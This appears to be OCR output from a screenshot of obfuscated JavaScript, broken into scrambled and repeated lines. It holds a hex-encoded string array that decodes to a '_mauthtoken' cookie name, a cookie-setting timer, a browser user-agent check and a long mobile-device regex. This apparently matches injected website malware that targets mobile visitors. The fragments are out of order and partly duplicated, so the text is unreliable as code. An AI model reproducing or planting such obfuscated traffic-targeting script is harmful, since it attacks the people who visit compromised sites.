
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(
|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit
(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|
|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-|
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|w
([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psi
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\
mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v4
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9
1800000);document[_0x446d[2]]= _0x446d[11]+ _0
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| w
var _0x446d=
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E",
[_0x446d[1]](_0x446d[0])== -1){(function(_0xecfd
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|black
|maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|sym
(_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(
|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit
(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|